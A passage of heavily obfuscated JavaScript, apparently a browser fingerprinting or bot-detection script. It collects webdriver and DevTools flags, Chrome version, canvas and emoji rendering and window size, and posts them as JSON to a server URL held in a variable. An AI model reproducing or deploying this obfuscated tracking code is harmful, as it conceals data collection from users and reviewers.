on _0x1d08fc(_0x21f27f,_0x269d03){var _0x451534={_0x57ac61:0x125,_0xd66303:0x171,_0x5d547d:0xf2,_0x2e8098:0x12f,_0x142bb3:0x74,_0xe1e85c:0xf1,_0x1a0333:0x454,_0x1c3419:0x144,_0x2f5e47:0x51,_0x463a05:0xf4,_0x368b02:0x50,_0x17dc46:0xf7,_0x524ec4:0x4f0,_0xa5556b:0x5ce,_0x51a475:0x66a,_0x1d99f9:0x6a8,_0x29a0f7:0x35,_0xc52964:0x84,_0x2eddfd:0x1c1,_0x4fbdd2:0x5e4,_0x323a27:0x5e9,_0x21d901:0x473,_0x4726df:0x3d4,_0x1cec25:0x483,_0x2516f7:0x3d1,_0x4b0d45:0x51b,_0x29c37a:0x44e},_0x17f31b={_0x4a3342:0xfb},_0x4f8ed6={_0x5e09ee:0x220,_0x11744d:0x120},_0xb3cad1={_0x289147:0x7f3,_0x3582a5:0x6a0},_0x548b48={_0x10efc2:0x21,_0x29bba0:0x29},_0x57bd86={_0x522ef5:0x1e9,_0x6db889:0x14c};function _0x539281(_0x4c0234,_0x400716,_0x32f502,_0xafe42c){return _0x352216(_0x4c0234-_0x57bd86._0x522ef5,_0x32f502,_0x400716- -0x25d,_0xafe42c-_0x57bd86._0x6db889);}var _0x10d3e2={'hJDRc':function(_0x57799a,_0x1101cd){var _0x14fbcf={_0x545b6f:0x1b7};function _0x4e98bc(_0x228e43,_0xa44390,_0x5226b0,_0x579f45){return _0x2883(_0x5226b0- -_0x14fbcf._0x545b6f,_0xa44390);}return _0x45a8f7[_0x4e98bc(-0x71,-_0x548b48._0x10efc2,0x10b,_0x548b48._0x29bba0)](_0x57799a,_0x1101cd);},'KUYth':function(_0x24477d,_0x38c80a,_0x33f328,_0x4a140b){function _0x132a37(_0x2ebe4c,_0x1cbfc2,_0x3c6b05,_0xfddec4){return _0x2883(_0x1cbfc2-0x2ec,_0x2ebe4c);}return _0x45a8f7[_0x132a37(_0xb3cad1._0x289147,_0xb3cad1._0x3582a5,0x644,0x5f7)](_0x24477d,_0x38c80a,_0x33f328,_0x4a140b);},'oQphO':function(_0x2cfcaa,_0x3ce98c,_0x3a9ac9){function _0x103922(_0xe154c1,_0x456f73,_0x32ea98,_0x44d36c){return _0x2883(_0x44d36c- -0x228,_0xe154c1);}return _0x45a8f7[_0x103922(_0x4f8ed6._0x5e09ee,_0x4f8ed6._0x11744d,0x2b4,0x15d)](_0x2cfcaa,_0x3ce98c,_0x3a9ac9);},'vlWHy':function(_0x1b6ed7,_0x5981ea,_0x40bf94){var _0x839e06={_0x31c921:0x1bd};function _0x3d9618(_0x545b60,_0x57c697,_0x3ae005,_0x2795a8){return _0x2883(_0x545b60-_0x839e06._0x31c921,_0x3ae005);}return _0x45a8f7[_0x3d9618(_0x317207._0x53399c,0x3e1,0x326,0x48f)](_0x1b6ed7,_0x5981ea,_0x40bf94);},'edRaX':_0x45a8f7[_0x539281(0x214,0x24e,0x3c0,0x313)]};function _0x417743(_0x28e304,_0x30f816,_0x3ea0a8,_0x28949f){return _0xf3f610(_0x3ea0a8,_0x28e304- -0x274,_0x3ea0a8-_0x1c5d4c._0x3c7d4c,_0x28949f-0xcc);}var _0x7aa968=JSON['strin'+_0x539281(_0x478d12._0x431c5d,_0x478d12._0x12caa6,0x15c,_0x478d12._0x1ac06e)](_0x21f27f);_0x45a8f7['hOnIc'](_0x3c6acd,_0x7aa968,function(_0x6a0f23){var _0x15cbe3={_0x24658a:0x20f,_0x4463a3:0x144,_0x157d09:0x17,_0x79ae8e:0xfa,_0x592eb8:0x30,_0x11c86:0x36},_0x59c8d={_0x457d28:0x190},_0x5d27b1={_0x2883de:0x6a7};function _0x4e2d52(_0x35fb86,_0x34096f,_0x2e6182,_0x5ac672){return _0x417743(_0x35fb86-0x3ff,_0x34096f-_0x17f31b._0x4a3342,_0x5ac672,_0x5ac672-0x32);}function _0x401957(_0xd7a2a8,_0xfe881,_0x53546b,_0x11f3bb){return _0x417743(_0xd7a2a8- -0x255,_0xfe881-0x162,_0x53546b,_0x11f3bb-0x1d7);}if(_0x45a8f7[_0x401957(_0x239a6a._0x2a3965,0x73,0xc7,_0x239a6a._0x53a2f6)](_0x45a8f7[_0x401957(-_0x239a6a._0x49ba5b,0x7c,-_0x239a6a._0x3a3555,0x143)],_0x45a8f7[_0x401957(-0xb3,0x3b,_0x239a6a._0x2688cf,-0x8e)]))_0x493c98['sent']=_0x521ba4;else{var _0x4c2076=new XMLHttpRequest();_0x4c2076[_0x4e2d52(_0x239a6a._0x195244,_0x239a6a._0x513be4,0x63e,0x5ba)](_0x45a8f7[_0x401957(0x149,-0x1a,_0x239a6a._0x225592,_0x239a6a._0x2f9434)],_0x25d565,!![]);if(_0x6a0f23)_0x4c2076['setRe'+_0x401957(-0x98,0x3e,_0x239a6a._0x34f434,0x2c)+_0x4e2d52(_0x239a6a._0x3cf4ff,_0x239a6a._0x507df9,_0x239a6a._0x57e435,_0x239a6a._0x5b6290)+'r'](_0x45a8f7['oUNLF'],_0x45a8f7[_0x401957(-0x8e,-0x17a,-0x7f,-_0x239a6a._0x70cd90)]),_0x4c2076['setRe'+'quest'+'Heade'+'r'](_0x45a8f7['SaCPd'],_0x45a8f7['TmryY']),_0x4c2076['send'](_0x6a0f23);else{if(_0x45a8f7[_0x4e2d52(_0x239a6a._0x2b8f02,_0x239a6a._0x285405,_0x239a6a._0x4c039c,_0x239a6a._0x4c7a46)]===_0x45a8f7[_0x4e2d52(_0x239a6a._0x29b153,0x6ff,_0x239a6a._0xbbf314,0x68e)])return'';else _0x4c2076[_0x401957(_0x239a6a._0x14d7e1,_0x239a6a._0x1c8c67,0xc,_0x239a6a._0x17f91e)+_0x4e2d52(0x5bc,_0x239a6a._0x5618ce,0x450,0x49c)+'Heade'+'r'](_0x45a8f7[_0x4e2d52(_0x239a6a._0x4ca415,0x4e7,_0x239a6a._0x5cf5f5,0x624)],_0x45a8f7[_0x4e2d52(0x5c6,_0x239a6a._0xe6addc,_0x239a6a._0x545858,0x645)]),_0x4c2076[_0x401957(-0xea,-0x2c,-0x140,-_0x239a6a._0x134552)](_0x7aa968);}_0x4c2076[_0x401957(_0x239a6a._0x373010,_0x239a6a._0x2820b9,0xb0,_0x239a6a._0x3184bc)+_0x401957(0x1a8,_0x239a6a._0x4e49ce,0x1fa,_0x239a6a._0x47f19a)+'techa'+'nge']=function(){var _0x18a299={_0x5b63ef:0x1e6};function _0x37cb7e(_0x4f7dcd,_0x440498,_0x59ccaf,_0x566277){return _0x4e2d52(_0x59ccaf- -_0x5d27b1._0x2883de,_0x440498-0xbb,_0x59ccaf-0x1a6,_0x566277);}function _0x4469df(_0x1db292,_0x1263ce,_0x59ded9,_0x4a5049){return _0x4e2d52(_0x59ded9- -0x13b,_0x1263ce-0x167,_0x59ded9-_0x18a299._0x5b63ef,_0x4a5049);}if(_0x10d3e2[_0x37cb7e(-_0x451534._0x57ac61,-_0x451534._0xd66303,-0x5d,_0x451534._0x5d547d)](_0x4c2076[_0x37cb7e(-_0x451534._0x2e8098,-0x19b,-_0x451534._0x142bb3,_0x451534._0xe1e85c)+_0x4469df(0x327,0x363,_0x451534._0x1a0333,0x361)],0x1c00+0xbdd+-0x27d9)){if(_0x4c2076[_0x37cb7e(-0x13e,-_0x451534._0x1c3419,-_0x451534._0x2f5e47,-_0x451534._0x463a05)+'s']===-0x25b+0xc5f*0x1+-0x93c)try{var _0x30c777=JSON[_0x37cb7e(_0x451534._0x368b02,0x182,0x60,_0x451534._0x17dc46)](_0x4c2076[_0x4469df(_0x451534._0x524ec4,_0x451534._0xa5556b,_0x451534._0x51a475,_0x451534._0x1d99f9)+_0x37cb7e(-_0x451534._0x29a0f7,_0x451534._0xc52964,0x104,_0x451534._0x2eddfd)+'xt']);_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(_0x451534._0x4fbdd2,_0x451534._0x323a27,_0x451534._0x21d901,_0x451534._0x4726df)](_0x269d03,!![],_0x30c777);}catch(_0x3b1f8c){_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(0x457,_0x451534._0x1cec25,0x473,0x353)](_0x269d03,!![],null);}else{if(_0x269d03)_0x269d03(![],_0x4c2076[_0x4469df(_0x451534._0x2516f7,0x63a,_0x451534._0x4b0d45,_0x451534._0x29c37a)+'s']);}}},_0x4c2076['onerr'+'or']=function(){var _0x56708e={_0x560d85:0x14f,_0x175477:0x52};function _0x74b707(_0x2ccd78,_0x5586b2,_0x2977b0,_0x2769a8){return _0x401957(_0x2977b0-0xdf,_0x5586b2-_0x59c8d._0x457d28,_0x2769a8,_0x2769a8-0xe8);}function _0x3b7ced(_0xe220f6,_0x53ff71,_0x19e0c9,_0x39cf99){return _0x4e2d52(_0x39cf99- -0x5b9,_0x53ff71-_0x56708e._0x560d85,_0x19e0c9-_0x56708e._0x175477,_0xe220f6);}if(_0x269d03)_0x10d3e2[_0x74b707(_0x15cbe3._0x24658a,0x1e4,_0x15cbe3._0x4463a3,0x2a8)](_0x269d03,![],_0x10d3e2[_0x74b707(-_0x15cbe3._0x157d09,-_0x15cbe3._0x79ae8e,-_0x15cbe3._0x592eb8,_0x15cbe3._0x11c86)]);};}});}function _0x491b08(_0x15dc16){var _0x2596b7={_0x734113:0x148,_0x31dace:0x321,_0x259e3b:0x64c,_0x3c6689:0x3ab,_0x4c64d7:0xa1,_0x3709bf:0x9a,_0x3d3715:0x5e,_0xfd3e7c:0x9b,_0x8cc43a:0x9,_0x483c98:0x130,_0x337a41:0x206,_0x54b9bc:0x241,_0x51f57e:0x2be,_0x400e4b:0x37a,_0x62b8a4:0x224,_0x56d266:0x3ba,_0x3eef4f:0xd4,_0x30f49f:0x282,_0x110d8a:0x210,_0x42d430:0x261,_0x54295b:0x394,_0x3760b8:0x28b,_0x4a8afe:0x1cd,_0xba53a4:0x161,_0x34d8f7:0x57,_0x268a44:0x2bb,_0x1f0d1e:0x143,_0x2fa376:0x131,_0x504684:0x1b5,_0x59195f:0x132,_0x43f600:0x2de,_0x2e0b27:0x2b5,_0x2e56a4:0x316,_0x34a0ee:0x33,_0xef2a9:0xd7,_0x35ec24:0x180,_0x3b181b:0x39b,_0x116a99:0x540,_0x5b740a:0x5bc,_0x18a4a8:0x2d5,_0x561855:0x388,_0x3b2743:0x7c,_0x40d0b9:0x40,_0x4cdaae:0x2ac,_0x403c14:0x3a0,_0x4bad78:0x288,_0x565d18:0x205,_0x3097b8:0x335,_0x21e8ea:0x51,_0x1f74bd:0xd0,_0x4c5d91:0x183,_0x2f094d:0x19e,_0x25d1f2:0x228,_0x70a2f5:0x2d0,_0x131c0a:0xc5,_0x494246:0x6f,_0x49217b:0x15d,_0x1ccf53:0x26,_0x3c0472:0x378,_0x4b36a5:0x21e,_0x1cae12:0x25c,_0x419509:0x19b,_0x470d1c:0x2d4,_0x5a20fc:0xb3,_0x1234af:0x89,_0x21cf3f:0x2d,_0x1f3e0d:0x79,_0x5aba68:0x31f,_0x5672fa:0x4ad,_0x19fbe8:0x40a,_0x4f8639:0x2d7,_0x6315d0:0x46f,_0x1c3dbb:0xa0,_0x28bd63:0x2a2,_0x840373:0x347,_0x489ebe:0x233,_0x5b2a97:0x265,_0x2e792a:0x48f,_0x5e2256:0x4e3,_0xc04b0a:0x9f,_0x702c4b:0x1f3,_0x26817e:0x3fb,_0x2aad05:0x2b8,_0x568c5b:0x9c,_0x25d1e8:0xed,_0x3b0c5c:0x50f,_0x410c62:0x503,_0x71202:0x4be,_0x6e65b4:0x3ab,_0x26e2e4:0x528,_0xf3963a:0x372,_0x4e48f2:0x415,_0x11923b:0x247,_0x5aa5d4:0x507,_0x29037c:0x3b6,_0x46a498:0x579,_0x129b47:0x2f0,_0x1c4873:0x378,_0x5dfba0:0x29f,_0x4efddf:0x243,_0x40cf74:0xdf,_0x83e1b9:0x21f,_0x6fd35:0x1f0,_0x3c7961:0x1c,_0x4a65e2:0x1c0,_0x31ea21:0x14,_0xe4d0d2:0x67,_0x2cd07c:0x1d8,_0x3d74bf:0x1bb,_0x79e83:0x57f,_0x31f739:0x468,_0x284df4:0x9c,_0x335567:0x6c,_0x4cbc97:0x6e,_0x175fc0:0x317,_0x5efa61:0x2ae,_0x5def4b:0x500,_0x3e6f5:0x464,_0xae9484:0x659,_0x227995:0x259,_0x2602dd:0x40e,_0x17bb3d:0x338,_0x1a41ff:0x235,_0x241510:0x33e,_0x49ea5c:0x245,_0x2a316c:0x255,_0x16292d:0x2fd,_0x4126b6:0x1f4,_0x2496a8:0x140,_0x2025b4:0xde,_0x1a22b2:0x59,_0x1ecde7:0x1d9,_0x23a834:0xe4,_0x2cfd22:0x1f7,_0x3e66d6:0x10c,_0x5d6ac3:0x255,_0x49f62a:0x38b,_0x56d6a2:0x477,_0x566120:0x48f,_0x5cd8b7:0x203,_0x439545:0x224,_0x9c9ddf:0x2f9,_0x329334:0x392,_0x3c312e:0x2e3,_0x531543:0x3a2,_0x175497:0x244,_0x4eef3a:0x10f,_0x5a50bc:0x58,_0x1f9123:0x120,_0x2a8258:0x154,_0xb0feb9:0xe9,_0x157b10:0x2a6,_0x4075cd:0x1f6,_0x8c1093:0x220,_0x50d852:0x16f,_0xa6cb50:0x307,_0x439fb0:0x395,_0x182229:0x4f5,_0x559c25:0x57a,_0x5a1424:0x2a7,_0x1d0a62:0x271,_0x2386b8:0x3ea,_0x9dd4bc:0x347,_0x4f4041:0x289,_0x448413:0x343,_0x3df785:0xe6,_0x3f6fa1:0x5e,_0x5c7cdf:0x4a,_0xd813b:0x1d4,_0x27fcc8:0xdb,_0x4c3f9f:0x498,_0x4a4121:0x3d8,_0x5ad0e3:0x108,_0x586448:0x1fe,_0x44e7c7:0x26b,_0x566174:0x1e6,_0x2ed161:0x89,_0x48aa3b:0x34,_0x2585e0:0x1fa,_0x554c71:0x104,_0x217709:0x371,_0x180770:0x2a4,_0x4c80cf:0x371,_0x3a7e3b:0x20c,_0x54029e:0x355,_0x353449:0x3ee,_0x48f70f:0x59,_0x347993:0x1e8,_0x5891d0:0xff,_0x20da22:0x46,_0x25ca46:0xb,_0x499a20:0x10e,_0x40feb1:0x3d4,_0x4404de:0x2e4,_0x87f242:0x3f7,_0x22f0c9:0x19f,_0x1644ec:0x24d,_0x3cc933:0xc3,_0x70b234:0x77,_0x2f4e3a:0x1e3,_0x10b2bf:0x2af,_0x6617e8:0x400,_0x518376:0x2b0,_0xc86d92:0x177,_0x4e0ad1:0xd6,_0x55b55e:0x52,_0x3b9b59:0xf,_0x27619c:0x10c,_0x17f150:0x17,_0x2497c5:0xab,_0x22c067:0x101,_0x29a34d:0x229,_0x4d36ed:0xc7,_0x47edfe:0x82,_0x2db4f4:0x2a,_0x441c5d:0x223,_0x217d56:0x1cb,_0x4b5c7e:0x39,_0x1b22b5:0x1b4,_0x47cb9a:0x1da,_0x3583de:0x1e4,_0x2201be:0x2e4,_0x32ad52:0x26e,_0x20bb50:0x374,_0x258ca7:0x40,_0x36d938:0x173,_0x3fe85e:0x13e,_0x329a1a:0x3a5,_0xb4f6d5:0x3ff,_0x3c08bf:0x3aa,_0x4d31fe:0x11e,_0x4a07bf:0x198,_0x5e8e52:0x41d,_0x2b1488:0x176,_0x32fd2d:0x58b,_0x43a4d0:0x1fe,_0x206534:0x2b6,_0x1f7104:0x2ca,_0x2a6877:0x412,_0xd77c85:0x12c,_0x3a75a4:0x2a6,_0x299396:0x2e8,_0x41e7f7:0x1c9,_0xe09d5e:0x2ec,_0x33f8de:0x239,_0x13a137:0x40d,_0x3a7a8f:0x4c4,_0x594c49:0x5de,_0x40cecf:0x111,_0x1ae654:0x280,_0x3fd64b:0x20f,_0x4e6ae8:0x3d0,_0xa45d6b:0x4e2,_0x3099a2:0x4a7,_0x140e87:0x5a0,_0x453a69:0x342,_0x132d1b:0x4b0,_0x5c700e:0x39e,_0xc831b:0x2ae,_0x4d5cd2:0x2ed,_0x74d16d:0x1df,_0x19f66f:0x440,_0x458363:0x475,_0x57cdf4:0x361,_0x4d6164:0x256,_0x406a2d:0x2c,_0x493025:0x3e,_0xa916be:0xf3,_0x4e3783:0x128,_0x412b81:0x11a,_0x2c37c9:0x1dd,_0x1b7b89:0x33a,_0x222bf2:0x305,_0x4d0345:0x2fd,_0x22d976:0x24c,_0x1dd874:0x54e,_0xb04391:0x404,_0x489dc0:0x4fa,_0x1e7404:0x4a6,_0x49e4b4:0x47c,_0x5d0a36:0x66f,_0x4cb4db:0x2aa,_0x10a490:0x1bd,_0x21c2cc:0x1f,_0x3fb08b:0xea,_0x5b0e75:0x275,_0x4e9a9a:0x25a},_0x169105={_0x3497b2:0x21b,_0x1d8a87:0x2be,_0x5b902:0x191,_0x3b128d:0x3e,_0x358e38:0xe4,_0x2f1e25:0x122,_0x2b20d5:0x38,_0x3c73b4:0x61,_0x29baa2:0x7f,_0x8deb16:0x59a,_0xddac18:0x125,_0x28400b:0x207},_0x4c7386={_0x523f30:0x79,_0x18118f:0x8f},_0x3904dd={_0x432461:0x330,_0x36db28:0x4a2,_0x5c5473:0x430},_0x82e4bb={_0xc339a9:0xc5},_0x4d8b5c={_0x4d10e0:0x1c1},_0x5223ed={_0x5317c3:0x121};function _0x20d956(_0x3fa7a8,_0x34a009,_0x4d9bcb,_0x154919){return _0xf3f610(_0x154919,_0x4d9bcb- -_0x5223ed._0x5317c3,_0x4d9bcb-0x1e,_0x154919-0x8b);}var _0x250863={'oNsDS':_0x45a8f7[_0x20d956(_0x366c62._0x218652,_0x366c62._0x597b94,_0x366c62._0x23081a,0x2bd)],'iieQo':_0x45a8f7['nfrXY'],'wWGQm':_0x45a8f7[_0x5d89f4(0x352,0x4ab,0x208,_0x366c62._0x48ab79)],'ZpZxI':_0x20d956(_0x366c62._0x2142e0,_0x366c62._0x30447d,0x2db,_0x366c62._0x2d1b81)+_0x5d89f4(_0x366c62._0x40a9d5,0x476,0x2ab,_0x366c62._0x2cfde2)+'255)','VTIaM':_0x45a8f7[_0x5d89f4(_0x366c62._0x37e3cc,_0x366c62._0x460a6a,_0x366c62._0x45522d,0x5e6)],'flLFl':_0x20d956(0x227,0x23f,0x34c,0x3e1)+_0x5d89f4(0x3ad,_0x366c62._0x458974,0x476,0x3b5)+_0x20d956(_0x366c62._0x37a81e,_0x366c62._0x21fa15,0x3e7,_0x366c62._0x190a69)+_0x5d89f4(_0x366c62._0x542076,_0x366c62._0x50a90e,0x4bc,0x493)+'3','JjrEs':_0x45a8f7[_0x20d956(_0x366c62._0x51d72c,_0x366c62._0x3d18b2,_0x366c62._0x341c59,_0x366c62._0x4593ad)],'xpasQ':function(_0x1bc9c5,_0x3d3e89){return _0x45a8f7['ShKAT'](_0x1bc9c5,_0x3d3e89);},'Wgqii':'Cwm\x20f'+'jordb'+_0x20d956(_0x366c62._0x4a47d6,_0x366c62._0x425411,0x4ca,_0x366c62._0x2e4a24)+_0x20d956(0x370,_0x366c62._0x22db28,_0x366c62._0x30d7b1,0x3fb),'eNSrX':_0x45a8f7['pncqw'],'ppRle':_0x20d956(_0x366c62._0xf38eff,_0x366c62._0x59bf4d,0x2b7,0x1fa)+_0x5d89f4(0x47a,_0x366c62._0x103795,_0x366c62._0x2e775b,_0x366c62._0xf01e9f),'AkOUs':function(_0x2ab318,_0xaf09ff){var _0x3d496a={_0x22566c:0xbf};function _0x54c6b0(_0x252973,_0x172847,_0x53f964,_0x103c14){return _0x20d956(_0x252973-_0x3d496a._0x22566c,_0x172847-0xc0,_0x103c14-0x1ae,_0x252973);}return _0x45a8f7[_0x54c6b0(_0x3e68cd._0x368c3c,_0x3e68cd._0x4497d3,0x742,_0x3e68cd._0x23e093)](_0x2ab318,_0xaf09ff);},'eoYmG':_0x45a8f7[_0x20d956(0x416,0x4a1,0x41d,_0x366c62._0x5a189b)],'YdfFb':function(_0x23d7b9,_0x39f99e){return _0x45a8f7['ZHNiM'](_0x23d7b9,_0x39f99e);},'EAUgM':function(_0x514703){function _0x3baec0(_0x360896,_0x1d6ab0,_0x3806d8,_0x5a1eda){return _0x20d956(_0x360896-_0x4d8b5c._0x4d10e0,_0x1d6ab0-0x1e6,_0x3806d8- -0x21d,_0x360896);}return _0x45a8f7[_0x3baec0(0x23c,_0x21c188._0x2d9de3,0x2a0,0x2a1)](_0x514703);},'PUcqQ':function(_0x2fd4a0){return _0x45a8f7['xuvVG'](_0x2fd4a0);},'wePWE':function(_0x40b707){function _0x1d1c40(_0x289a11,_0x54e226,_0x5a002a,_0x3ff5f5){return _0x20d956(_0x289a11-_0x82e4bb._0xc339a9,_0x54e226-0x39,_0x289a11- -0x179,_0x54e226);}return _0x45a8f7[_0x1d1c40(0x2bc,0x371,0x37c,0x24c)](_0x40b707);},'yUGKt':_0x45a8f7['HLavm'],'EoxsR':function(_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273){var _0x53d6f7={_0x1b537c:0x4b,_0x5769ee:0x1cd};function _0x244add(_0x47a133,_0x3460d2,_0x5545f4,_0x317838){return _0x5d89f4(_0x317838- -0xfd,_0x47a133,_0x5545f4-_0x53d6f7._0x1b537c,_0x317838-_0x53d6f7._0x5769ee);}return _0x45a8f7[_0x244add(_0x3904dd._0x432461,_0x3904dd._0x36db28,0x3a3,_0x3904dd._0x5c5473)](_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273);},'ceapD':_0x45a8f7[_0x5d89f4(0x53e,_0x366c62._0x5653bc,0x3e6,0x481)],'naguq':function(_0x335595,_0xaef54d,_0x26cd4f){function _0x2509a0(_0x3bb4bc,_0x52e689,_0x1b924c,_0x52a88b){return _0x5d89f4(_0x52e689- -_0x4c7386._0x523f30,_0x3bb4bc,_0x1b924c-_0x4c7386._0x18118f,_0x52a88b-0x1f0);}return _0x45a8f7[_0x2509a0(0x624,0x53c,0x573,0x44c)](_0x335595,_0xaef54d,_0x26cd4f);},'EDTMc':'Check'+_0x5d89f4(_0x366c62._0x2fa42a,0x4bf,_0x366c62._0x1bd5a1,_0x366c62._0x31e92a)+_0x5d89f4(0x383,0x2ff,_0x366c62._0x3e31da,0x4a2)};function _0x5d89f4(_0x4e9c42,_0x558393,_0x1f389a,_0x1f1a24){return _0x352216(_0x4e9c42-0x104,_0x558393,_0x4e9c42-_0x408a5e._0xd6eba7,_0x1f1a24-_0x408a5e._0x99a47a);}return _0x45a8f7['AOEOT'](_0x4c7ef1,function(_0x1719e6){var _0x6e3c6a={_0x1c94fc:0x21,_0x4ad54c:0x185,_0x103a79:0x137},_0x464f02={_0x4368be:0xf7,_0x3ec768:0x1e4},_0x5de588={_0x4b048b:0x5f},_0x4c8817={_0x39e02b:0x356,_0x2fa193:0x1dd,_0x1ad4b6:0x29e},_0x16e971={_0x2fc556:0x168,_0x5950bc:0x1e2},_0x257e9a={'FqoMK':_0x250863[_0x2b00b0(0x2b2,0x236,_0x2596b7._0x734113,0x2aa)],'hZrTj':_0x2b00b0(_0x2596b7._0x31dace,0x321,0x327,0x1ce),'MfzsD':_0x2b00b0(0x4f1,0x607,_0x2596b7._0x259e3b,_0x2596b7._0x3c6689)+'Arial','TBHwS':_0x250863[_0x2e2632(-_0x2596b7._0x4c64d7,_0x2596b7._0x3709bf,-_0x2596b7._0x3d3715,_0x2596b7._0xfd3e7c)],'otWbe':_0x250863[_0x2e2632(_0x2596b7._0x8cc43a,0xd2,_0x2596b7._0x483c98,_0x2596b7._0x337a41)],'TDBuS':_0x2e2632(0x2fe,0x247,_0x2596b7._0x54b9bc,_0x2596b7._0x51f57e)+'ro','jArpn':_0x250863['ZpZxI'],'OpuZy':_0x250863[_0x2b00b0(_0x2596b7._0x400e4b,_0x2596b7._0x62b8a4,_0x2596b7._0x56d266,0x24c)],'iNtWY':_0x250863[_0x2e2632(_0x2596b7._0x3eef4f,_0x2596b7._0x30f49f,0x145,_0x2596b7._0x110d8a)],'ymhES':_0x250863[_0x2b00b0(_0x2596b7._0x42d430,_0x2596b7._0x110d8a,0x24c,0x305)],'VLjuN':function(_0x2a4d96,_0x3f1d57){return _0x250863['xpasQ'](_0x2a4d96,_0x3f1d57);},'Pyycc':_0x250863[_0x2b00b0(_0x2596b7._0x54295b,0x22a,0x2db,_0x2596b7._0x3760b8)],'dkSBy':_0x250863['eNSrX'],'hxIET':_0x250863['ppRle'],'QluTf':function(_0x23c3ee,_0x1b3f60){function _0x316f69(_0x1377e0,_0x2ff572,_0x3bb419,_0x3f86e5){return _0x2e2632(_0x1377e0-_0x16e971._0x2fc556,_0x2ff572,_0x3f86e5-0x149,_0x3f86e5-_0x16e971._0x5950bc);}return _0x250863[_0x316f69(_0x4c8817._0x39e02b,0x30e,_0x4c8817._0x2fa193,_0x4c8817._0x1ad4b6)](_0x23c3ee,_0x1b3f60);},'vTHNL':_0x250863[_0x2e2632(_0x2596b7._0x4a8afe,_0x2596b7._0xba53a4,0x13d,0x2a1)]},_0x102968=_0x1719e6[_0x2e2632(0x10,0x150,_0x2596b7._0x34d8f7,-0x10a)+'45118'],_0x4ea321={'emoji':_0x49801a(),'canvas_size':_0x250863[_0x2e2632(0x1a5,0xd9,0x189,_0x2596b7._0x268a44)](_0x33d51a,_0x102968),'webdriver':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x1f0d1e,0x33f,_0x2596b7._0x2fa376)](_0x341b0a),'cdp':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x504684,_0x2596b7._0x59195f,0xf8)](_0x350cba),'outer_height':_0x25585e(),'chrome_version':_0x250863[_0x2b00b0(_0x2596b7._0x43f600,0x324,_0x2596b7._0x2e0b27,_0x2596b7._0x2e56a4)](_0xed8f2c),'chrome142':_0x250863[_0x2e2632(-0x10f,0x97,_0x2596b7._0x34a0ee,_0x2596b7._0xef2a9)](_0x295cc9),'raf':_0x250863[_0x2b00b0(0x28c,0x122,_0x2596b7._0x35ec24,_0x2596b7._0x3b181b)](_0x59d1ef)};function _0x2b00b0(_0x1f9c5f,_0x17472b,_0x8b972d,_0x2119ac){return _0x5d89f4(_0x1f9c5f- -0xdf,_0x17472b,_0x8b972d-0x10d,_0x2119ac-_0x5de588._0x4b048b);}if(_0x15dc16){if(_0x250863[_0x2b00b0(_0x2596b7._0x116a99,0x43a,_0x2596b7._0x5b740a,0x63c)]===_0x2b00b0(_0x2596b7._0x18a4a8,0x19d,0x413,_0x2596b7._0x561855))_0x4ea321[_0x2e2632(-_0x2596b7._0x3b2743,-_0x2596b7._0x40d0b9,0xd5,0xfc)+_0x2b00b0(_0x2596b7._0x4cdaae,_0x2596b7._0x403c14,0x1da,_0x2596b7._0x4bad78)+'ts']=_0x15dc16;else{var _0x49661b={_0x547ed6:0x11,_0x25ed8c:0x59,_0x5db9f2:0x41,_0x4f8535:0x8c,_0x381569:0x1d,_0x8eab62:0x265},_0x32971d={_0x5bfbed:0xca},_0x5144be={_0x242337:0x233,_0x384c2f:0x269},_0x1dd948=('21|9|'+_0x2e2632(0x7a,0x18c,0x1c2,_0x2596b7._0x565d18)+_0x2b00b0(0x316,0x376,_0x2596b7._0x3097b8,0x481)+_0x2e2632(_0x2596b7._0x21e8ea,_0x2596b7._0x1f74bd,_0x2596b7._0x4c5d91,0x29)+_0x2e2632(0x1bc,0x230,_0x2596b7._0x2f094d,_0x2596b7._0x25d1f2)+'|15|1'+_0x2e2632(_0x2596b7._0x70a2f5,_0x2596b7._0x131c0a,0x19b,_0x2596b7._0x494246)+_0x2e2632(_0x2596b7._0x49217b,0x1e0,0x84,-_0x2596b7._0x1ccf53)+'24|7|'+'25|22'+_0x2b00b0(_0x2596b7._0x3c0472,0x453,0x263,_0x2596b7._0x4b36a5)+_0x2e2632(_0x2596b7._0x1cae12,_0x2596b7._0x419509,_0x2596b7._0xba53a4,_0x2596b7._0x470d1c)+_0x2e2632(0xc7,_0x2596b7._0x5a20fc,_0x2596b7._0x1234af,-_0x2596b7._0xfd3e7c)+'|36|1'+'4|20|'+_0x2e2632(_0x2596b7._0x21cf3f,_0x2596b7._0x1f3e0d,-0x36,-0x165)+'|33|1'+'2|1|3'+_0x2b00b0(_0x2596b7._0x5aba68,_0x2596b7._0x3b181b,0x48b,0x380)+_0x2b00b0(0x336,0x434,_0x2596b7._0x5672fa,_0x2596b7._0x19fbe8))[_0x2b00b0(0x32c,_0x2596b7._0x4f8639,0x3dc,_0x2596b7._0x6315d0)]('|'),_0x1479ba=0x43*-0x6+-0x3*-0x322+-0xc*0xa7;while(!![]){switch(_0x1dd948[_0x1479ba++]){case'0':_0x117db8[_0x2e2632(-0x8e,0xa2,_0x2596b7._0x1c3dbb,0x3d)+'t']=0x328+0x6a5+-0x941;continue;case'1':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x28bd63,0x3ac,0x2b4)+_0x2b00b0(_0x2596b7._0x840373,0x42a,_0x2596b7._0x489ebe,0x1e7)]=_0x257e9a[_0x2b00b0(0x39f,_0x2596b7._0x5b2a97,_0x2596b7._0x2e792a,_0x2596b7._0x5e2256)];continue;case'2':_0x929053[_0x2e2632(-_0x2596b7._0x494246,_0x2596b7._0xc04b0a,0xdf,_0x2596b7._0x702c4b)](0x2*0xa45+0x23ef*0x1+0x3847*-0x1,0x1*-0x2273+-0x1330+-0x35d5*-0x1,-0x66e+-0x155e+0x1bfe,0x8a2*-0x4+0x244f+-0xd*0x23,0x9*-0x40f+-0x1*-0x83+0x240a+0.2831853072000001,!![]);continue;case'3':_0x929053['begin'+_0x2b00b0(_0x2596b7._0x26817e,_0x2596b7._0x2aad05,0x2b7,0x2f2)]();continue;case'4':_0x929053['fillS'+_0x2e2632(-0xd8,-0x5e,_